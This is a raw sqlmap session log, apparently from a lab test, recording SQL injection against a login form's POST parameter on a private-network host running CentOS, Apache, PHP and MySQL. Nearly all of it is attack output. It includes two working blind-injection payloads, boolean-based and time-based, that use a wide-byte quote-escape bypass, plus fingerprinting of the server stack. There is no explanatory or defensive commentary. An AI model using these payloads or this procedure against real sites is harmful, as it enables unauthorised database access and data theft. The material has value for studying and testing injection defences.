 [19:48:35] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[19:48:48] [INFO] (custom) POST parameter '#1*' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[19:48:54] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:48:54] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (pote
ntial) technique found
[19:48:54] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 67 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: number=1234&username=1\xdf' or  if((select 1 and 1=(SELECT (CASE WHEN (8482=8482) THEN 1 ELSE (SELECT 9888 UNION S
ELECT 8852) END))), sleep(1), 1) #&password=123&submit=????????????
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: number=1234&username=1\xdf' or  if((select 1 and 1=1 AND (SELECT 2598 FROM (SELECT(SLEEP(5)))DowG)), sleep(1), 1)
#&password=123&submit=????????????
---
[19:49:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 7-1708
web application technology: Apache 2.4.6, PHP 5.4.16
back-end DBMS: MySQL >= 5.0.12
[19:49:03] [INFO] fetched data logged to text files under 'C:\Users\han\AppData\Local\sqlmap\output\192.168.179.130'
[*] ending @ 19:49:03 /2019-09-02/
C:\Users\han>